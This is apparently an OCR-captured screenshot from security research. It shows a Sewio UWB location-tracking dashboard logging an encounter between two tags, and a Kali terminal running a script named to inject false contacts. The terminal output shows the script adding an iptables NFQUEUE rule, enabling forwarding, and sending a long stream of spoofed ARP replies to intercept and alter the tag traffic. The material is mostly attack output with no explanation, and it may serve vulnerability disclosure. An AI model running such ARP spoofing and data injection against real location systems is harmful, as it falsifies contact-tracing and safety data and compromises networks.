 192.168.225.2/sensmap
sewio | Sensmap Building:office office sewiortls
ENCOUNTER 0x22045FFD8CDE and
0x2204612F3A84
D0-13
FB-15
9F-14
0x22045FFD8CDE
04612F3A84
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
# python3 sewio_uwb_injector_gen_false_contact.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Inducing false contact between 0x2204612F3A84 and 0x22045FFD8CDE
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16